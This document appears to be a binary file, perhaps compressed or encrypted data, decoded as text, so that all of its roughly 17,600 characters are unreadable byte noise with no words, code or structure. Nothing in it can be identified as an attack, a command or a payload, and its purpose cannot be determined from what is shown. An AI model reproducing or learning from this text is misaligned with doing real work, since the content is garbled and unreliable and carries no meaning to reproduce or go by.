1�w|�q���=|�G���-��3bT����I��o@}��:�'@�Gxu^o�-�i�x���H���^v��j�r��XCFaH���,�Rf�ͱi�B3{s��(�`�1�H���\[G�W填�ߕ!���I�bE=��E����]�^�Cl��F��u�H�4bQ��f1��z#�
<��u'���sұ&��������2����p����a�X{iZ�����U��D	B�-�sT���|�|.@(Z�$�NL������y��8l����>^���}�vD�-�Bމ���W�]���*�X�.r(�����5����4���@����s���%H/�fC5R�X�w���Dc�qe�� !��%��G�,�q�MeEii�,�@^O�\q$TI�2z++��})��VrF�ذ0L�(�H�YR�T&R/-1⢩� nZ��5LP�mz��q����ܞꝨ��4? ;߳J�F�}��#���>0����� D���3�Q�v����>�#ѓ�O�B�~���sc���.厓+�l1���������F&��Fh/=��~�ƾϫ���O5���_����Njxl���wl���'nI�k�H�PK-$kR_�d$ 6���!n��^��&�{7��pڟ.;�>���I2@�i��.�_��h=W�}���vb7��T9��(���ex#/w�+�KuR�"�a}��Z=H �.K
A��	+`�R7t�Sr�y���T<�:�W_{Fz���$"���������l6/�O/�aQ�2�e�o���s��*���>I�w�/��{�p1�3n�"�'�N���@&\<�U���;�|�D$�s}��30�']�>[��^�k(��B�h�ؠ������짂� ���!�R���X?e�W�Hr����5�8>�4`e�r�9:�ɤ)O;W.����9I\��<7��a*uݖ�S��x�L���Jv��*� �z�C��zp��6�>�Bq�P>(�b�L$
��0#M�&�W��R����T[�I�>����Qd�ؼ�"����f�Et����X�4��IR�Z�t��K�s�
�8����7�W���!�82 �c�N�����W8?J�%����^�^x��ǟ��=v����}��d쫡��؂��3�:4&�����/�L�l�Y'���~Ј�F��|�9 ����l�jH����d���4�+Ak�(hh�h����7Oe�����}UD3�"����ϳ�����'W�p�g�z������Mm�n}2��j>LҺ�"B�
�����%�'V�������笾Y>����M��̌��[e���F��cF	����N�
�$���'��Bԛ6<tq�@Aƿ���RE�E�PF4���E�ï>	o8:����p�\vh�$]����/l� �Z����c�S�ٹ�=��/�Ǿ��Z&�#�AeUC��2� �?�4X�PH��I�ȝ�f&ј&�s�V��Pu�o�7���h�J2JTA��cU������Ad�k(^�dI���Y`q�����sj�l0���f	���Џ�#Dr9���Hc⭄4|�'��8��R��퀿������Q���X���*\&�]��Q	�>�k)���k�|���_��|ٮ)Xj:�68�Of lB�OV��qJ6����B�'�B��Ka�U<��37``��M�O��vC���Yxa'ա �
�u����5�8*<�LR��S"��a�q�:_��\�-�t�"Mع��m�рd�Y�K�ؑ}�dmO�S��3�@�ys���r!ʐU HH+��(턴PѿbTuTF��y"e���3�@�)���-\v90�����b�q����=# Ȏ@��!�U����E��˟>?�rǋ���ɾ�]�� ��g�� ?~ߵ�c6���`��x��[�O6�6�䜒O�s��:�U	H$ ��ȧ2Kم�T�m�@���(`����(�B�"�a~��������_�^�6.u3�mU�����2��da �]A˞�)|5��̧��t{%�u����l~�v�����Hu�j������Q׮��i��C��6�\�Y�ώ+����\#�J�;�l��
�ە|/J�2߇l?��'�?u���ߙ{gN^ra�z����ܔ?��g�=���F�� �� ��3����zh�|ͩ���S�hH��رZ�������b ��Ƣƫx�����#H1��A�_�)B5M��?#v�m�L���e�*>��<��W����E����պ����b����'Q����*0�sv =�:�3}�LMp0� �!���}x�P�/�$�L=�u���HE���zWU��>��7��=���=�����0�bf*�-�4����Q��l�����P��x����(�)!��J�������_<��a�kmx�g.�:��C�߬����^����������&�6��iS��)(��7`7Iv�C�/��$n���iH6[�5^�-��8� �{��OR�1�A��E�uT���qT{ev��{�a��~v�>��ˎ9Q��a�����t>/�E�$@��H�"C�O\1l��WF=o��4���i���Y���
S����Νj��*E���������sm+.k���|@;ec𮈨>����=�}�:��H���*�mR�±_��Y���\ޕ'©���:?p�Ax�}���?�$Cv��Cp?�0�$m!��e�x� �!	K}f�c���&���S��g��9�^����6
z6���ރ ][�E�s#�5��$��ń  (Z���VY��˷�0K�d��ZQe(;>��X������e(�/�^���є��U��k�����@ �%i����OKFu[mu�kdpPZ�y8+�:�b$�[xʳTl��M���#�ݶ�g�y�s�z ��u��_kI��ޗ���z����^$�|B�Y�|��=,�:ӆg�!��_���pha.���3�w����a��
�����n?�$������.�����s�X�ڏ��J�J���_{�H~ҽSU��8'�"i��:Id��ą�F�;���g��5�j`�Z�up���i�Qe���K|�� 0(ةʗɼ�����2���`�^v��+V ��w�I������au�
��>"0�'BDE��_]��l��� K4rv�D����'p�NӒ5=��蚵h!	��+L��mS}v�;��Z��Z�H�����*��uTEo�AmZ%���v8n���e�Ǩ�_}�t�g`���@&,��G7�v��>
��2��p�y��O�z~�a�݇����s���'dz6�kT�ʃM��N�Y9�+��D����F�P�Y���jj���h���B0]!|��0�Y�81`S��2%u�JΣDF�R�JfK*;gؽ��U�g@Ճ�J� I�$I�=ʘ��4	�������C���R���+kU�%�F����2��	�Ξ�ߵD�|Ա<wGzhi@�<*7L�� �ĩ;�g��2�ABDD�Ϭ�v��u�ͱ~��ߵGV	��S��6�Z��� �ը�1$���1���)�Jt�G�Vu}���I;ȃ�O�<�$��_ns�	=mnB�?�����I��W�{y��� ��F�h36�Q@o-�ρ\dT\ho��4��Id�sm�ɉI���+R)�������A�A�s�F]���'�e�Su�RE�e(<ܣ�XY��"�2ԫj���Gx�� �+u"}S-�.yq������5�S~�lA�f�<���봹-Mx�����}��!��;A鿪�%��Ȃ�@����/y��{�{-�k���X)����( ��Z�}�)��+��K�|~�ˎemP
�c6'������B~?��D�8���W��Y{��c��%�������x}L$>����[�~7��Ր���7��»H&�=�p�:y��Yn��'���i��;Q�� �1�z0�jkk�7�M����D�!1�]�
4�1� ]y rZ�=I*U�x_�T��[!���A|����2�meyj X�=�rY�K��9����I���iv}��JPO#�73=K�:�3m�HZg����S�k@�#t�h����Y}�8�����ǝ�3�"C���D6��i7���u�2�ܘ���O<o�>F��9��Ͼ��+$�O<�$:~":>K�f-����n�_�5�X@�>#���G>���ǡ�i���T�SJ*�CSfv�4�N��d�� aF���g���	���e�����}�=6�YI+�s&������Y��\�j��0���V:�0���7��lK��e�!�Թ̟M�����J�>/϶]�<Ai���K�WM�0D�ɳ5E��;�h;�ĥ��SD�*�4t3�I�C�+
�����M�B���#s|�/}��z��GN���'w�w��}�o{5��5OQ�ӹ����?z�
|�%�P1��v!n�!�{��E�Խ&1����[�	�Ga��#���1nOK��8�#z�H?A�U���S/���{��K�6ub�?��0�#�N�����L#��thE��`�x�/2Vo`�λ(�SQL`ȮZҏj\/�?�mn;�>�k�z�!��3� � r �1�b����N��X:��֏�W� ���_Z��Ǐ�3g��y�*>�x���&r����P�������P�#���9�m	&�`A!�m!� ꎓ����Fl��h�9/��)�Lg?�>��K-���]��+�Z�xY�����o�w���B4�^�?G�����U�<xA�F�DA���4-I|��{x�e%��ȭG�>����篿�]����+�h�XF^��; w�jb�Ecr�9!�1g��}@u�A�|�� #`��L��.;O���� VVx�!*r����G@AAr dQ�Yt/�5�y	����5@f ��W� �ǶbetW|ưϸԋ�"���G-�D:@H�@.���b�v}��ʊ��>��hhnl���nX�r���j � ��#{Q9G.C�Gx���ȯ�O��H������ѷ+dʲ����]d�����H���e��W߱`�$�[�� �lvC���I&����]�۟���y(��p�֬<L���/��&R��.C�+6�b�q1�������A��R9_x��X��+:��Ԙ��$��n�PDH#i�ڎ戙�d@a �s�ط�g�r�Q�~-Vh� �m'���¤��x܊z�uLX���?���&�Q�vU�&��{�N*J����^h4aL5���wI�c��{?Us��� ������ �w�^XA`v�N�h����AL-���^�O}V�e�"V@�Q�tK�T*����D��1݄������<<��sJ�n�����7��{���)�>��DMp�"�l̸�@N}�Ns�ȭ���O��"��ڈ��Sg�Oz~��}��/R��s|�u�+Hu)	��E��W���[�o����$6 $�_M�U ���_	�!SS�i��F"L�y4�+t�TŐmĤ� �����A	�C^�U�ÐF��J/�����AY������H��A��R���c0VKB��|�~�Q���V`ߝ���C�ǎ#�:"@9��q�?A	�'�f�$y�,�,Y�N���g�O��7�E.CB:}f�Qv#���@�T�M!�-�ah[�~����C^�)��>0�^S�z��#�#���H���8|w�����k����]H?�Q��Z
Aj���� �k��D]�sY���	�+�E�L��cd�܃�x�e�d rix.��������
���'ע��P�f��86��i�Q��fv�+]��s}1Db˵y40�ǭi��d�?�Xš�8ϰk�焊�{��22�+�������rߴsB����)�m�܄ٽ�.\�N��.I������Lo�gWҀ��^�=/s| x^���r��	���{�	1� 0C�~�a��� �r�����Z�kV#~�����n,s�?��Ӌb���d��ȸ��@�?��(����b��Wa:>��� .z��~�~z[� �D%8��k��Dj��Xi��� ����Pf轻wC����J0��O��:���X��0��l�y���`U)#�*��0�^dU�<� 0B�
�9T�/���p���ل[��;)܎v�v�ΰTm�`��}���9��8��tQ%�R�P@����h���lB�%R�<<�'� |^���,+�� ��������H�h[�]LSU'��W�%C�B:�fM��	q�*Bz~�ٓ��K����_������Wp�$`뮱|��Woq����G���6��+c�X�`�_&�H���� �8VhUBJFN>F ԇJ�4՛�ɓ����ta��`�Ë˩KtM����Iz>
	�i��*\� FY�t��sJk\`E�_F�����ΰJo���L���8܈ޟBo�Zj���2U���x�H׎Ҥ��E�[ۀ�H�3�;a��5}��P�XC�Q���b}x�p�A��K
l�DZ���|��Ŷȵ�24��04���*L�����u�����M��d��Aգ��)ǈ��DH��WⳐ����O�<{n5�a��4�F$9�k]<���EFD^�׫��+s�Y���S�a�րci�]�얈 ���KN	����޹�� ��� �8��L���v`����r�ӵ�x�0���s�|�A�x]L�`�����$�,(q)�u2��ё@R�J��:��[C5@\;�z�n� ~$�˗a�C�zuQ\�<�#� D�R�����}X�V����9:��E2
1�fo֎N�nS��O�2�{��a_�%�$�S���!L�wc�~bz��4d��Ȳ���Uh�������j��DC�I�NUҳ*�H��} ���c*���@ �5��F�}�oRf�5��J��Q�7���Y�\��\�yz�N�OƠ���=��.Q�'��ot=<�Q���љ18"��oe,]W�(jB�J@\����q�dK$���U��,=xIZ�]ϡ>p=�ީ�xn��0T��*"y=�:W�®�N���h���<��Q�'t+�s�l�bޣ8����~��W%�,�L�J�V��\0	�N�pd�I��x- ��(3}���
�H��B��ȳ4�3=�: ��|��+�@"�������Mh�����#�'�H��c"�=�(�7X��=�,B2[��${@9Łi}녩����y�������|�S�s*�(�n	;�(���ȭ���!�#�h��KIr�� ��pi�XE��Ӹ{� �t�~�*��s����G���lLZF�UϫsS+`����-sG��W���w��B�8ih!�=�Ϲ;m�у�D�5�u0y*)�`��Aq��Qx����6���q �!󡩞3�ܻ�]�G��v� �y[L�
�@������5#|[�*z��	3��#~3���)L��M��!0	F
����[�'����3��?����z׏�a�S��_�yp+�C�/��%t��i,�4�嶭:�l�4���L���8��?��}p��-�{@�ـ�Ġ��?��3�D=���c��wat|T���Y�i֜C��<z �!�_A��������@g�fc\{DdN�l�7nˈ��>&��ݧJ��W=��[Ũ�ȉ�8LYEL6�Va���=Oj���&��F�E�s�7D�����3eN���\��_�Zx��G��mq� ��2�c�v�Y]콃x��8 69�P���w60DJ�1xMC��@�fLȠ�cf��K{��q��}�!����'1�'"��y_�p��+����d���#�F�?��0�K���(�A��SʫTa>�i�2H��NIj��a�	�Y:![��Y2T���^�����k�)�����$��X��ae"�ѻ�w�
x4��*�7�xW��S���Ga����c�@+H�ʼ|n\�h���c���~i�$�����}qUU/��:@�.����me��6�!A��$��Ԁ����M�Ha�!S��o�6za��ABCi	Z��g�ç�'������?��t�1�����)·��_��AVe�:j�oS8��T���7�j�ץ��S�M�&�i��HE�A��@�+0�k2?�5�OR_���w�4��xM�ϧ�x6���o�L����,�ޅ5K����{K��!R�D���o�a�N��y���3�K��j�L�N��:9o��~)I��C`Ds��v,�޹9h=yFfj_m-.�N6f���&�����@ݫC#&iޞ��4�2�'�"��C��(R��K�U�:.��������c�R���s�����3(���bu��|M�P�8ax��Z�h��޽t�{/\�:h�{	0�!89���P9��S� ��R���eRPk�c������Nq�I\d��k�o����`�g�\[]3&����p����u?Q�w
�Y�쪦�"��xҁ�-�����[_��F��Ƞ��/��?5�)�\���	&ǲ�5�e�ǌЫo_	������z� d.-�>���������4�%:��z���7=�^/��.I[n�t�ۼ����
�|��kuMgo}�BfX�K����E��!�x�W�^B�*t�w,���z+�*�_��2�޾�=l�}cAnp@�>�el�:m؅���z��Z6?�m�׹�X���Bç���x|�#
�%��y�1��O�u���".ZdD�I��$�J4���H2���GX?O[]&R
S&�K/�h�{i@P����No����$˽���d��v��3K��=�T�Zd �y�S����Wϫ� �!�J��윶�1>���h��U�cF�>�U���Ȣ��k;�TX������H(�o�ҟ�_���3v0�{7�F��O����`�:B6'#�M��K�D�go�k4��])�pqׅY�z���tHfv"C9á+���X־��Qm v^}�s3�Ml��8*�#Wq�F>�K�&5x���b ]���������?tp�d.��Ka����k���liiBc� H/��=(�zh�J���r�>�Db9U�ˠ��>u��H���k�,C�u�@�c�i�o��F�+ɂyl)mKu����7�sq�����ǧ�=���0���.I�).#f�S�����ַ�'_l2�Wty�!`����Y~=��������?��!�Ǻ�� dh"�[���O@{���b�[.!���zJ��/u��(1�ZC���u���B�^�-IM �~�×��3�Q-�U�&�)��K�^�C�A��Q��&e����N1�(�b��&Ŏ�/���EC`�w\���Y(��,�z���&\�l!��,b�k���������PI}�=U�z�:���e�r�*_G"���1�L����u؍��ؐ����U"�]4K�QW�!C ���O@��t�6�>7	��	&�N��q�"���]�,y<Ir׬�|���3�D���7ѽ���
������+k�@����xj����i��H-3LZ�D9���=��5�)������g��}f2��w�9'���s�4�	�O��D���N���ֻz%�zѺ+�c
ǵ�	��i�/
�K���Y�d��w~���H�� �$���)@����Y��<^>�cx�51�Z�4��

�3�M�?M��ȼ/��)�'5����G��e�Z�ɀz�n�2N����Ç��A�*8�Wx$�R���i�E��Z_&9�kR�_5�)T2�`6	ܥe�^\��/{<~����X�̳�D�5�����;�0r�3ȩS�S�h�K!�Y��((+ID��~��B�o�?��+�}n�;&����5:8zP�@�@J��W���3W�9��m��6D���o���i�>�;?�����
Ik-�Zc]����Qp�F�+*�wP��c��7Ƚx�TUu��|�As��u_t����}�!(N�@f�����/(�ϑ4�KYZQm;��	8�� �c���!�E����#?�i(e�^��~���o��3�̀���³���y��]H�������>|�vz��M�oѫU�D�oh�sj�^_|�4$v�3����+m�q�?�L�	O$8(���[<f�c�}e���c��WN���t^�feό!�iE��@�~���M�i��ߔ�.�������]\���#�YCp��hܹV�]a}��9TZ4d��N�E�*'��	J]�I��̲��sbm��x!���*��/|
������k�,n���y1"
���
ej쓠��B��[�Z�uq�g�`��ð��Ʈ]dtQsuQ��"�D�J~�2���Id~ Ƒ㠒�!/�Dn��$?�>�����;������	�5�D�ex�l�)��Dx5�����Hq��	���=���T��u�4-`��4�Ǳ}�¶?�u8����hMITG�di�z]�;}�Z��)��m4ĦH�Vn�#�4���2�p�=985=cm�r����T��Su9������	v]mnn�En2To�hUe`p�4�ә��YRd��>� u�&�\��_Z��.�f�}4�S8s�n�嫋�6Z+�P�����tS��(s��U�|H�T_O�Zpr��	4��_���b@c`��
Kr2ع�4$���>5�s�)@��
��/��"�<>=��q�������a��:4[Ȭ���dJ��w��F �$��>�ťE|tMZ��!�,xJ	+�%��В�����uo*z�T���lc�Lܒ�?�P��y'�B�YG�_�kr���c$Ws��R�ݍ&�ib�|b����f�v�$,WiU�6y��7���K��^*	o{i/�CL�Ni���%K��@![Cw��8�z�w�X"��T��9�=F�Y۹s�;�U7�鎅�X��]���i��r4�IY[ğJ$�F�t�A�h�v��^ "�$�t�h���΃�#��m���ԑ#p��'9v��e$�X��H=��Ob�.Ұ���U�?59���X �m��j��?r?���k��$��A�? ��ӻ���+�[ل��ut[��
�UY�*L��:H����}������/`b��=!&eNܦ:�r/��S*1��Y�����.fő�zu�9]�Kt�.��GE'"~9�o�#�<��@ʺ��%�Gb���	����������G�͇ ��>��0'�!�P�����Tҁw�V��t�ȑ�QX���{��u����%}%rq��'�D�IO
�����R�8[� >�c��I\2sPy`Pl����e_maa����@(\����*`�C��.3H�0r�z@��H�q�bpL�kM�)�r�l�pw{V�Psi8����;������`N��7�Qb�I5؃�=E{jMf'���S����Ѐ�X�島r�?�~AS3R�"�H�k��I6�O��"DBcvv~����{�)̜~��:3���v���;����1���gR�C��%s�P ���|@���ҟ�����E=�#��J��=r�����9��?��1E��ۼ�$�6H*��M�}�a�~�(� Ș���M��}�شr5zG��twR����Tg 2ak9S���9��}^��G���+��l�a˟�>ʗ)4��J�a�~0�? ���e7�:�� �`H'r�q�
ze��w�,cC��� @���@�+�8�.���l��L>��Bou���2XZE���!�W�I#lAt�"u_���(Dj�8�e|�(8�o���g���󐞼S���O!ÍzXY������\x���<2�TQ7D7��������!y%f�9��BP��i!���0��<d��  aN}�� ��&V�v$�W`�� �O'4� ��f�P,�mo�R�#��\����4�Ǖc����f��a˔��M�d��4d2Vj`3�w���avB�����ißa;l�xw.�ZN�U4�"-�����I_�&�]\��2�PV���)�k�7/��H:Є����4n$����M�C֐O�rFI� ��Iﮮ¾��K��@��O� PS��w"4�_fP*\&�GYtIA��8�4�|wr��+O�"T67`��?��O�!��9�����?���2��6�����`��*4�e�Z�k��d��[�
���]p��sߣ��;��f��?]F�!�$��q�݆��JG�?a�y}&(*3�.�>NHz���E� ��y�sH�KF��u)ƛ�����28��GܲpCE��h|��Xǧ��ۍ�,d�@�;H�1"�
�@��U���b�V��nۀSS��p��8?6�l��,�N$�	�-�du�HD���C��R{˳���^��3p�k�?�1 t�H�I�jZK���L�{�����n���z�L&<`-L��,���+2���׮^��_�簀�w�z�NB:1�u��{��;g�9�Z��(3#_�A�Qe}���Ԏy���T>#���RV��ޥmSy��X}�Wf�WI��3���w"�}9y[����ω��s���Vq#.;��R�����[7��$��#��@�	>Hz�ve�a�T�H��Q[�3�W�3��P;�q�~LK����m���(}��U�k�z�d��F�����RF���M��)$�<���C��@	]g�h���qo��G�Ds��b�K�'�^ҹ���B:���<�.�:���/�/���!G6(=��������E������_B�V9�Yh�D�����2�fR�Eb�-��Λx����a��w�N�a�
Ts�Z��1H
"��7� a�aܿ�T	�:��$�?I��NĝGVl%rʫ@���h���M�ݼ%l\��k����5P�S�O��>ښ��nW�N;�ĝp��;`�����&��PoK�m���� ͽ��$G���g�-����V�'�l�*t_���L��� b���X%(����e�[��ϋ���	z+�P����L����uF�	(y��p�����'�K���䒘�ۢ�L�K.���R\o�~
]P8~�+�	�64���'6�х��.J��vC�"3t��w�|��'j�ߺ1�3Ԝ�swM��̫��hdL��T4B��9�복S��^��A�0&�D����X�;�� ����9xc��z`�����&܃��cC�`��|�)��S}�ޜ���w�k����U0o����~�m�Q���x�22DM�JFoZ%늫)��T.��$]'��U��^���/�l��7,	Aх+����q'Z����hi��� ���7u�h��&j]��_��{̷�w�G�h��=`��C�@#��ŋ�nJ�fD(�/�R��{�n�׎�2v&��b�N�6��X�u?D^��dP߾Gv�%��[1>� �KR�Q�_�W�����)�K/���wʟ�%&�tN��Ox�!�H��r��B�q�^6�nMd 5����X�d$�=s`?�z�[`����hj3�7h�o�?q��)DT�kLP���j�p�	-2'5�T��Ȗ$j@����E��r^ ���[$I���UĿea"/ "&szy�.:��;z}�B#IӉ�[[�VmA����\�2@f��y(�ڗ/���c0�,�=�*����5={＄W�B�s(/��D-�Z=<۱AP���1�2�&v,J:<�N�E9��\���u��0f*�s&��8	���ѝ:W��uR>!\���I��A���0SB?�@���.��l���~s�^3ہ�CD��~d�8�����ݳ���U����u��
�AU��bۢq����*CG��'��7���$g�L��_�{�l e���yU:�/+Uj���CH���C��8���,rKJ=�U�A@��g�ٙ4@&йv����=�a�N�$����NT4���n���I��сN@ l�`5&�H8���s�-����Md95H�xܹ��
�n�5�ΉE>u�/�%iJ�N���3���a}�S����w![�͈����u��Q|'Z�s���� j��;M�X��쁃p��[�G���a��������G������iG%�ӏ��E>7r1���7��oV���1c���TRB���R�/\qG�����8[Ox��}f��x���O����Aa�K�`Ձ��`}Ϩ#�fO]	��Ղ�k�3���a=�(�&�4�$XH!<q�EX�������K�I੺��Ĥ~"�5IT�;ݒ�Y�d"D.�4醮u���/p^ =1���t~c=���S�$��Gy[��c^���"�g�>}��O8^\}N�x������>�)�\���-��K�S�ߋt��桍`�����%',j�
��ۚ��v%�a>����*(���/C�ǜ���T��� 3Jӳj��g��`'�K�)vZ�\��)��7,�$���>@Lb��an���~"����(��Vv[9���g�sm
�R��7>Ϋָ"p��pkBȉL=�IL�5%�!$
H����~�tӹ�I�� ��>/^
��;Q�8����gP?��lN>7��\Y���]�빃��#�'_?�j��Q P��LO�t�{�+��w���#H�W���8�=/��~̄��Wq|�)��2M򪋪��ɹ1у
�A,�S+Fs� �.*#�2�^�8e�qܰʂˈ��+����~��ݠ�d8�����@�3��%��x�s� ����wpX�3�Ec�h؁W�V�����)��^}��X��F �|�g؇zp��
vt�z^��$�P��@F��H�ko�N�2�)�IF�D�"�]�L]���.���Ћ�?��&E>e޾I;�S�|l�������݁;�-v�w:�����`�_T7�\����#ox,P8��?�k��6ɍ#q��K�h��uDL�q<�I��6x�3o��;@�eRߎ�ќ+M	���Ya ,^Sde�G|��̝&y�:��'}��F�o�	���a���g�ݾFC�h
�9�"__gV0�cq�'}nbi�,��Nq��X�	HQz����ˏ<�VzNJ�e�TO�V�嶒>G�5h&[*Y�d�E����exa����	z�2*�>;3r��X�YWw���%�G�A�?{N�z��6�|��}��	Ae�Z��~��t�Nv}��z�;�E���nCcy��| +3�H����t^c� �}����98��?����'?=�LX2f�[_J ��0hp�q�BIM(�S�g�� @��R�)��i.���4b�2�`�M�wC�
;�JٺxՍ�:�o"��'�#0��9���$e^���P�H/n�S �$T�x��|�N����SO����_�*������}����ɧK��)�x�}J+��Ɉ@����X�h`<��W�L����Ԕ�v��6s(Ƞ�NPb	H�hD3��p@'�Ƞ���y�M��W����,�N�&o���:L!�D;��D��ƛPb'�'��8���t:o�aw��'��K��,,���w��?Q5l��:�EZ��)�� ?���S����ڿ��Z�[�H����ɓ�
:TA�*?�0tP�Heǳ���0N-���5}ٟ��Q�ӂ��M�2���B����	����>��*[In|���>,��W�ܾ����|֯\�d���~���q5���g+��ҪEHdO�*snb�;�N���,���d
�¨�&�I>B�.�q
*!m&�����樥�t�Z�Y�{�<�G�B4�}msj�0����Y�y9kOY��3��f�	
�v� ��m�����s�8,�#нt�gع���q)Vޗ���}�L�����@�,IxM��}hrPE �d�U��?L�2�����B���gh�2��
όv��+�<w���n&�)��j"}\9(�W4��V�	T�:%�&z�*Z�;�p��P�����:�t����ǉ�#�ǖnBj(�1�H`�v�ɬ�A��5����`&��A�QHj��FA��!3z���6��]�g�����y	�����6V��:ym ���$B�cTg�W��z>'�?`�D�1 �� v<_�j^�e�O�m+W$���2Ah�C�/�"��y3G�
M��i�.[���E.�g�K)���!U3��`~��^��>�tx;ơ�f���G�S5������L��B���[il�$� �|C8���`J��-1'��SǑ��
l�������A�p�8<��Bgut�=�$;8�^2�4)���6�9v~ܣ�$Rgm��-�5|���	ؘ���Y����qZ&�=�d4u��)�=���(!	��`���#��q�nkȀVV)��:,ltaW�F�	m��x��'�9V��i�&�9q'HdeCJ����W��'`�a�Ӑ���u���}-�ۋ�x��Z�9Y�����j�qj��׺�^���,�� 6t'N��U'W�g����bejD���)<�}i&���7Q��'I]4ν!�x�)d�M�6g�����syX]|�N`��|I�5z��}0����������C�2�T��ɄK1�m����&дI�Y���-�E�6��2;�Ѓ�*v��Mh��3��>�V���z���΋�O���u{h���x�:m�~M�����dם2)!�Ok(6P�Ӓ�d��e�ɰ� %m�Ѷ�$(h��8p�+�_� ��ݏ���!lf�KJ���X��}�t5�oj���kPa��͕Բ0�2:��e�
{���[u�0�*�~�����P@����g���z|l���b�9�N�q�ϣ�Ρ!���f��~��7]���t�ƒs-�������fk�'�����S�C��A���W~%\z�1X<s%�*�*�Y|�k�����:�̡契�ݒ�/��3x�>'�(�I{9�@���:���h=oy�={l�O�}�&��q�<��$:Jl�WB�$Q�	9·`'F.�Ys��۩��(>y�x�e
���98�F�&-����KT_G&M��Ca�K��g�
��d�B��� IML3q2�a�{ �v�J2�ݬxNQw�9Mz(���cUh �	eΠ/���t}.$�Zh<�lB�n�k�*��S;+;��	�K]��B����x�Z=�9;�K���?��ݰ�ԝ��p��iX|�q�!Bᄙ����I3d8�z%\G����H@}�N�I��A9.�W�/�<��S���t�|��i�;��Hb��<�����t�bN��T�7ԳA�Ol|����a�����������3g!mo@X�Y�ƃ���_RE�$�{
��p�&S�E� x��B� �>7��G�� ��i���l+i��@v�2��ݧ���;D1�$LOr����@�T=_@�=I~@��=�L@�g��]�I��2��a�!�'�e��h�(�:ZW����p�,޷�z��x�#P�I���q�&M��}�l���}ݟ�o!�����i�Bs�> v��%#�'�Z��i ���$B�5'V|�����k O��"��R��ܽ �_u/���2�˿���[�@���O9�k���=��-J���ؑ�� 1 ����y$J�Jg��Pa��ߠ̲_�Y�������Ĝ���񹙧@��&�7�b�d���ݘ��ϭ��_��n2�ڏ��q�*�.�	�����}8�Ù<C�n��'a�駠����W��׽�8z ZhY�!q���C���Y�p��N$Ey�C6E���O�4U6�4#&�RY����c��I�c��S(OL��3;��X���g�1Č���k�����J�������}|��8�+��&�U��K���v-���K��MBa���[Awgd)�kL�eB�J�."�z�a�W&�����%�VP���JK��
���qIO�߉0�RB�5`��gIǢ9ۛl;؏�ɤ���d�#��v�{@BP˫��Q/�<r�������SO�$��ū�� Y�<�܂��L�{���M��)y���)�R0 Nǌʖ֎�Ir�TW"�)����g�Ml�ڻv;;��F�2l|�Ӱt�����1h�+�Q�C}���2����I�\FU�6��!ǴUf(���s9���8��xq��ez{��J(V,�W��PT#�g���AM ��qX�c��5��)�JoH���
����DP��];��}rG5auR�����C��EhLM���������jX[^���Vϟ�w�>��̂2�������i�������mn�.7Eg�,��N;�S��� 6�I�A��e)�M퀅{^�G���h�����}��נO��ҸŬ�U���T�؟:�q���/z<�SƟM�⒘nL��z(c�9,cⴅ"�R;<�@�e\�_�����Jh3���Eaz΀����������!u�\ p�1րV2�Au��L���ɑm��}6Yk�B�@�v!?p����a�ed�"�i^Coe	�VV`�Ǡ9����Do���,#X~��@F�q�
#���?j���O�C>�7'�L�QB��
���Ic������މ�q����m�7>6�3O��G>-��L5U������ۘ���E�+���9ɯH��H+�:�0�lJ�Xf����x�W�>�kJ�AݣLא
�^��ʖ=�������"c�4a 6�UoRcO��6��m�ڰ����pj����� ��2�=�9��*�0/�^\����`��!���	��:���#:�����EX#��E�$t6��������pc�M6S�|����!�&U��#�D®MOBsb
���`f��س��L�}�<��Q���5�k �@�bk���w�v1��*|�����y V����qՌR��^^�7�6�Rj(ެ��^��hX&�T���ƃh�D6���\0���U�M�C���� 
��F�A�;�a�/亲�A��Z]�	���W��:�ȨI+����p[;}j�&�4��`�B�e���b$^֓���v[��k��9�H�hwx�4�j������$��	��}�61��)h���9�� 2������������}�N'[<���|�Jy��-���}!�DџW�:\e���mGS�!R�7�K��`�O�O�%xL/������������FrA��	�l��v��9��4���Hxk8�۝C�ScM�G��f��T8
g�����!2{K���}��ˬ�~��5譬CwuZ.��c��c���>5�30�����=H�|�Vr�o��)��DB�3Ӑ9]tSn��CBJcFM��ZKV�Ag+fy���������=eUJ�4-%��ذ���l� ����]��s6�2�AL������ߧ�CU1��~[ɘS�'A�i6��X�N(�x�ř��ąn�����ڀu��oy8����c0M!�>�e�ķ�݀78���������o���C��i-�z���@FM�[����^�K�(��~cbV�������i�[8@��>i!���K��E\�5U�2'� }�l+�,���Q |��Ճ�:� ��Vω+[�CDɱ�*Q�$�p=s��tc�JIL �*V��o*����Ǐ#�A*�M�2�?��ofQb,<A|��f��g��P{4�W��3d�c��&N%����!^ˢCm\�ʨ�zĴ��*�ܵ���-	��E\����ֹ�ZY)3��,ޘi��R_��*�pE�/� \���#e����ݳ�ܸ.�9�`�C��T��զ�_1~�׾,�������4=�ބM��K��>>	�2��$�cTxv��}�h��xzj�aE3f�Nz��%�����ͷ�������қ��\�"����(`�<1���K��Fv�TU�2d]F/��8�+=f�*"�0v!D\�")���(��U̢�rE�Јx"l�sM����8�]c�H�=�:��N��m}c�����l1�D!��97��
�6����-0�5Ї9�}�}���}1����O%�xq�lY�u�	��PPZ	�.�h���/_����
�l�����B�T�b��t�+��xMC(+E�Tf���՘S��9����H������6i"�y���a�a�hE��h�����m����Ģ��tuo��-�	J���gZ[F:����}��
��mΘ 7_�y閐ے���
 ����T�ƞ�V�؏%y\��3(�Zr	A��M%����b���RE"�BQ��
ڔ];�$,6�z���1z^x�N���В�	t�'���\mo��Ӕg�G��%M�i�*ɳ/�:����/��G�m�m]������5��o���3�ǱG&�K�ى���c^�*��Z���%�����"����	d��tx���W� �"�WU�l6a��QD��Hz�>���zP�L��-�~�j�L��Kpw���\@7ڱf���<� ��sH���Vy��Xe��+%{Y�  2FSԤ��B�'�)֋��
��2&`Ő}�(q� |��Su^r(C��U����!�G�$���W&��[��0�^L ��r�!���?~�݅�p��.�;p�>�����س��g�	\��EDp���K��]Ե�����6���	�WQ���T�
��L(�	Ș9�c}?�l|A�C���+U�V��T���*F1���o�ql�k��
�A#ɕ3P�	0�DS.7�p����"t��\���A�7y����\��[����h��X`���h��e3���g�1��q�ٮ�6��Vr���J�-�s� �U��˽W��>Ŀ�8U��Uϭ*EN����{i�S		$��+\�FϢ�jHx5�G�m8���C��Ӆ+����p=���gD�
�[A& |��&|Q� t(є3����k�Q9i4H�K����t�3m�8��+T�*�=�z�t�� ��>����R__Y�t���?�4v��#g�qml�!��k��&�sR�.@�/�Is�'�cw�Mx�On""�"��3�>��az���85v�W����(r���8J���J�-��G��&���I���H �]�7����.�*U:��'��h+I\�X�L-�R5bU��U̢o��%fR����g5D�Qv.Uύ���rb
